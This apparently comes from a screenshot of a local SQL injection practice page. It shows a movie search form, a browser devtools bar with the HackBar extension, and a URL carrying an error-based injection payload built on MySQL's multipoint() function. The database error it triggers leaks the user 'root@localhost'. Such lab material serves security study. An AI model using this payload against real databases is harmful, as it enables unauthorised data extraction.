 Search for a movie: Search
Title Release Character Genre IMDb
Error: Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)'
value found during parsing
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost:100/sqli_1.php?title=123' AND multipoint((select * from(select * from(select user())a)b))--+&action=search